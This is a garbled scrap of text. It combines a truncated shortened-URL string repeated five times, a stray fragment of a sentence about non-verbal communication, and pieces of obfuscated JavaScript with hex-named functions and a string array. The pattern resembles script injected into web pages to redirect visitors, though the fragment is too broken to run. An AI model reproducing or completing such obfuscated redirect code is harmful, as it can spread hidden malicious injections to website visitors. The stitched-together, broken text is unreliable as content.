
tps://ushort.org/DXFUXudyV0r6";
tps://ushort.org/DXFUXudyV0r6";
tps://ushort.org/DXFUXudyV0r6";
tps://ushort.org/DXFUXudyV0r6";
tps://ushort.org/DXFUXudyV0r6";
e effective non-verbal communications.
06,_0x1334d6){const _0x1922f2=_0x1922();return
31a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let
0231a];return _0x2b207e;},_0x3023(_0x562006,_0
substr','length','-